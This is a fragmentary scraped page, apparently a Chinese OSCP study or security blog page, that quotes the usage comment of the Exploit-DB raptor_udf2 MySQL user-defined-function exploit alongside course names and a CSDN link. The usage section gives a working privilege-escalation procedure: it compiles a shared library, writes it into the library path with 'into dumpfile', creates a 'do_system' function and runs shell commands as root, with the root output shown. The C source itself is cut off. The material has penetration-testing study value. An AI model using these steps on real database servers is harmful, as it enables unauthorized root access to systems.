 exploit-db.com/exploits/1518
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
PWK
AWAE
WIFU
大余安全
https://blog.csdn.net/qq_34801745